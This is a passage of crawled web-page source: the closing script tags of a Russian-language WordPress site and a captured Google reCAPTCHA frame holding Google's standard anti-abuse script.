\u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"92cc46da51"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fGpshnEu5VySZmRcqQqb0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394205319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>